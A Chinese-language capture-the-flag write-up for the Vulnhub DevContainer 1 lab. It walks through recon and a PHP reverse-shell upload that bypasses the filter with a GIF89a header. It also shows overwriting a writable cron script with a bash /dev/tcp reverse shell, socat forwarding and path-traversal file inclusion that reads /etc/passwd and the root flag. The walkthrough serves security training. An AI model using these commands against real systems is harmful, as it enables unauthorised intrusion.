Vulnhub之DevContainer 1靶机解题详细过程
DevContainer 1
识别目标主机IP地址
──(kali㉿kali)-[~/Vulnhub/DevContainer1]
└─$ sudo netdiscover -i eth1
Currently scanning: 192.168.59.0/16 | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 3 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.100 08:00:27:bc:70:2d 2 120 PCS Systemtechnik GmbH
192.168.56.1 0a:00:27:00:00:0a 1 60 Unknown vendor
192.168.56.184 08:00:27:d6:bd:dd 1 60 PCS Systemtechnik GmbH
利用Kali Linux自带的netdiscover工具识别目标主机的IP地址为192.168.56.184
NMAP扫描
┌──(kali㉿kali)-[~/Vulnhub/DevContainer1]
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.184 -oN nmap_full_scan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-17 06:57 EST
Nmap scan report for bogon (192.168.56.184)
Host is up (0.0010s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Freelancer - Start Bootstrap Theme
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:D6:BD:DD (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.42 seconds
NMAP扫描结果表明目标主机仅有1个开放端口:80,运行http服务
Get Access
┌──(kali㉿kali)-[~/Vulnhub/DevContainer1]
└─$ curl http://192.168.56.184/robots.txt
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 192.168.56.184 Port 80</address>
</body></html>
目标没有robots.txt文件,接下来扫描一下有无目录
──(kali㉿kali)-[~/Vulnhub/DevContainer1]
└─$ gobuster dir -u http://192.168.56.184 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.184
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
===============================================================
2022/11/17 07:44:52 Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 314] [--> http://192.168.56.184/img/]
/mail (Status: 301) [Size: 315] [--> http://192.168.56.184/mail/]
/upload (Status: 301) [Size: 317] [--> http://192.168.56.184/upload/]
/css (Status: 301) [Size: 314] [--> http://192.168.56.184/css/]
/license (Status: 200) [Size: 11336]
/js (Status: 301) [Size: 313] [--> http://192.168.56.184/js/]
/fonts (Status: 301) [Size: 316] [--> http://192.168.56.184/fonts/]
/less (Status: 301) [Size: 315] [--> http://192.168.56.184/less/]
/server-status (Status: 403) [Size: 279]
Progress: 219937 / 220561 (99.72%)===============================================================
2022/11/17 07:45:41 Finished
===============================================================
这里的Upload尤其需要引起注意:

那接下来就看如何上传php脚本了。
当直接上传shell.php时,返回以下错误:
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen(): unable to connect to 127.0.0.1:1234 (Connection refused) in /var/www/html/upload/files/shell.php on line 100
Connection refused (111)
尝试在shell.php脚本头部加上GIF89a;
发现可以成功上传,那么上传在什么地方呢,跟就按前面出错的信息,应该upload/files/shell2.php
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.137] from (UNKNOWN) [192.168.56.184] 49096
Linux 302a91df22f1 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64 GNU/Linux
13:08:28 up 1:18, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
$ which python3
$ bash -i
www-data@302a91df22f1:/$
成功拿到了shell,但是似乎是在容器里,没有python解释器
www-data@302a91df22f1:/var/www/html/Maintenance-Web-Docker$ ls -alh
ls -alh
total 20K
drwxrwxrwx 2 root 1000 4.0K Nov 17 11:50 .
drwxr-xr-x 11 root root 4.0K Sep 12 2020 ..
-rwxrwxrwx 1 root root 164 Sep 13 2020 list.sh
-rwxr-xr-x 1 root root 204 Sep 12 2020 maintenance.sh
-rw-r--r-- 1 1000 1000 3.0K Nov 17 13:19 out.txt
list.sh的权限是777,因此可以修改该脚本,从Out.txt可以看出该脚本每分钟会执行一次,因此通过这个脚本写入反弹的shell
www-data@302a91df22f1:/var/www/html/Maintenance-Web-Docker$ echo 'bash -i >& /dev/tcp/192.168.56.137/6666 0>&1' > list.sh
v/tcp/192.168.56.137/6666 0>&1' > list.sh
www-data@302a91df22f1:/var/www/html/Maintenance-Web-Docker$ cat list.sh
cat list.sh
bash -i >& /dev/tcp/192.168.56.137/6666 0>&1
└─$ sudo nc -nlvp 6666
[sudo] password for kali:
listening on [any] 6666 ...
connect to [192.168.56.137] from (UNKNOWN) [192.168.56.184] 38332
bash: cannot set terminal process group (1918): Inappropriate ioctl for device
bash: no job control in this shell
richard@EC2:~$ id
id
uid=1000(richard) gid=1000(richard) groups=1000(richard),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
richard@EC2:~$ sudo -l
sudo -l
Matching Defaults entries for richard on EC2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User richard may run the following commands on EC2:
(ALL) NOPASSWD: /home/richard/HackTools/socat TCP-LISTEN\:8080\,fork
TCP\:127.0.0.1\:90
richard@EC2:~$
socat执行,将本地90端口转至8080端口
richard@EC2:~$ sudo -u root /home/richard/HackTools/socat TCP-LISTEN\:8080\,fork TCP\:127.0.0.1\:90
<ols/socat TCP-LISTEN\:8080\,fork TCP\:127.0.0.1\:90
2022/11/17 08:30:22 socat[1982] E bind(5, {AF=2 0.0.0.0:8080}, 16): Address in use
richard@EC2:~
执行上述命令即可访问8080端口,
┌──(kali㉿kali)-[~/Vulnhub/DevContainer1]
└─$ curl http://192.168.56.184:8080/index.php
<html>
<head>
<link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?view=about-us.html">About Us</a>
<a href="index.php?view=contact-us.html">Contact</a>
</div>
<p><b>Welcome to our main page!</b><br><br>You know we are the best of our kind, and this is why you are here! The 'Super Secure Company' is here for you. We guarantee 100% success to our security audit projects. Among other things, we organise your network, we reassure for the security of your devices and of course, we keep hackers away from your Web Application!</br></p>
<img src='https://cdn.drawception.com/images/panels/2016/6-6/9wAKWbFZAz-8.png'> </body>
</html>
仔细观察超链接,index.php可能含有文件包含漏洞
┌──(kali㉿kali)-[~/Vulnhub/DevContainer1]
└─$ curl http://192.168.56.184:8080/index.php?view=../../../../../../etc/passwd
<html>
<head>
<link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?view=about-us.html">About Us</a>
<a href="index.php?view=contact-us.html">Contact</a>
</div>
<p>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
richard:x:1000:1000:richard,,,:/home/richard:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
</p> </body>
</html>
┌──(kali㉿kali)-[~/Vulnhub/DevContainer1]
└─$ curl http://192.168.56.184:8080/index.php?view=../../../../../../root/root.txt
<html>
<head>
<link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?view=about-us.html">About Us</a>
<a href="index.php?view=contact-us.html">Contact</a>
</div>
<p></p> </body>
</html>
┌──(kali㉿kali)-[~/Vulnhub/DevContainer1]
└─$ curl http://192.168.56.184:8080/index.php?view=../../../../../../root/proof.txt
<html>
<head>
<link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?view=about-us.html">About Us</a>
<a href="index.php?view=contact-us.html">Contact</a>
</div>
<p> _ _ _ _ _ _
| | | | | | | | | | |
| | | | ___| | | __| | ___ _ __ ___| |
| |/\| |/ _ \ | | / _` |/ _ \| '_ \ / _ \ |
\ /\ / __/ | | | (_| | (_) | | | | __/_|
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___(_)
07f61ca07bc617f9639b412423b2cc6f
Twitter: @0x04E1
</p> </body>
</html>
利用文件包含漏洞即可获取root flag.
对了因为流量最后通过socat代理转发,因此像gobuster等工具无法工作于8080端口这种场景,不过只要注意观察,用人工的方法就可以发现文件包含漏洞。
STRIVE FOR PROGRESS,NOT FOR PERFECTION


